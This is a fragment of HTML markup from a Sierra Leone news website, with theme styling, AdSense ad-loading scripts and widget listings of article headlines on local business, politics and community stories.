tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"></div><div id=tdi_34 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://irepsalone.com/sierra-leone-welcomes-betpawa-to-the-scene/" rel="bookmark" class="td-image-wrap " title="Sierra Leone Welcomes betPawa to the scene" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://irepsalone.com/wp-content/uploads/2024/03/Sierra-Leone-welcomes-betPawa-to-the-scene-485x360.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://irepsalone.com/category/business/" class="td-post-category">BUSINESS</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-17T22:31:45+00:00" >17th March 2024</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://irepsalone.com/sierra-leone-welcomes-betpawa-to-the-scene/" rel="bookmark" title="Sierra Leone Welcomes betPawa to the scene">Sierra Leone Welcomes betPawa to the scene</a></h3><div class="td-excerpt">Sierra Leone Welcomes betPawa to the scene
betPawa emphasised its ambition to help make betting friendly at an event announcing...</div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_35 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_35{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_35.td-a-rec{
					text-align: center;
				}.tdi_35 .td-element-style{
					z-index: -1;
				}.tdi_35 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_35 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://irepsalone.com/wp-content/uploads/2020/03/corhaz1.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_36 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_36 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_36 .entry-thumb{
					background-position: center 50%;
				}.tdi_36 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_36 .td-image-container,
				.ie11 .tdi_36 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_36 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_36 .td-module-meta-info,
				.ie11 .tdi_36 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_36 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_36 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_36 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_36 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_36 .td-post-vid-time{
					display: block;
				}.tdi_36 .td-post-category{
					padding: 0 0 6px;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_36 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_36 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_36 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_36 .td-read-more{
					display: none;
				}.tdi_36 .td-author-date{
					display: inline;
				}.tdi_36 .td-post-date,
				.tdi_36 .td-post-author-name span{
					display: inline-block;
				}.tdi_36 .entry-review-stars{
					display: inline-block;
				}.tdi_36 .td-icon-star,
                .tdi_36 .td-icon-star-empty,
                .tdi_36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_36 .td-module-comments{
					display: none;
				}.tdi_36 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_36 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_36 .td-post-category:hover{
					color: #000000;
				}.tdi_36 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_36 .td-post-author-name a{
					color: #666666;
				}.tdi_36 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_36 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_36 .td-editor-date,
				.tdi_36 .td-editor-date .td-post-author-name a,
				.tdi_36 .td-editor-date .entry-date,
				.tdi_36 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_36 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_36 .td-module-container:before{
					bottom: -10px;
				}.tdi_36 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_36 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_36 .td-image-container,
				.ie11 .tdi_36 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_36 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_36 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_36 .td-module-container:before{
					bottom: -10px;
				}.tdi_36 .td-post-author-name{
					display: none;
				}.tdi_36 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_36 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_36 .td-module-container:before{
					bottom: -15px;
				}.tdi_36 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7752","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_flex_block_1";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "531";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "133";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"></div><div id=tdi_36 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irepsalone.com/sia-mahawa-habiama-tommy-young-female-member-of-parliament/" rel="bookmark" class="td-image-wrap " title="27 year old Sia Mahawa Habiama Tommy became youngest female member of parliament" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://irepsalone.com/wp-content/uploads/2023/07/352341447_576880317984248_2954539484154059525_n-1-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irepsalone.com/category/news-and-politics/africa-news/" class="td-post-category">AFRICA</a>
                    <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/sia-mahawa-habiama-tommy-young-female-member-of-parliament/" rel="bookmark" title="27 year old Sia Mahawa Habiama Tommy became youngest female member of parliament">27 year old Sia Mahawa Habiama Tommy became youngest female member of parliament</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-05T08:45:31+01:00" >5th July 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irepsalone.com/cassada-kitchen-en-julie-tombo-auntie-live-on-facebook/" rel="bookmark" class="td-image-wrap " title="Cassada Kitchen en Julie Tombo auntie live on Facebook" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://irepsalone.com/wp-content/uploads/2022/10/Screenshot_285-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irepsalone.com/category/community/" class="td-post-category">COMMUNITY</a>
                    <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/cassada-kitchen-en-julie-tombo-auntie-live-on-facebook/" rel="bookmark" title="Cassada Kitchen en Julie Tombo auntie live on Facebook">Cassada Kitchen en Julie Tombo auntie live on Facebook</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-09T20:55:06+01:00" >9th October 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" class="td-image-wrap " title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irepsalone.com/category/community/" class="td-post-category">COMMUNITY</a>
                    <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild">African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-18T13:46:39+01:00" >18th June 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" class="td-image-wrap " title="What happened between Collins Archie Pearce and Henrietta Mbawah" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irepsalone.com/category/community/" class="td-post-category">COMMUNITY</a>
                    <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" title="What happened between Collins Archie Pearce and Henrietta Mbawah">What happened between Collins Archie Pearce and Henrietta Mbawah</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-02T17:03:52+01:00" >2nd June 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_37 td_block_template_1 ">

<style>
/* custom css */
.tdi_37.td-a-rec{
					text-align: center;
				}.tdi_37 .td-element-style{
					z-index: -1;
				}.tdi_37.td-a-rec-img{
				    text-align: left;
				}.tdi_37.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_37.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_38 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"POPULAR POSTS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38","block_type":"td_block_21","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_21";
block_tdi_38.post_count = "3";
block_tdi_38.found_posts = "531";
block_tdi_38.header_color = "#";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "177";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS </span></h4></div><div id=tdi_38 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" class="td-image-wrap " title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-300x300.jpg 300w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1024x1024.jpg 1024w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-768x768.jpg 768w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-696x696.jpg 696w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1068x1068.jpg 1068w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-420x420.jpg 420w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio">Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-26T00:59:24+01:00" >26th July 2016</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/#comments">5</a></span>                </div>

                <div class="td-excerpt">
                    Interview with Fatima Jabbe Maada Bio - UK based Actress|Mother|Wife to Maada Bio

1) Name/Stage Name: Fatima Jabbe Maada Bio

2) Where are you currently base...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
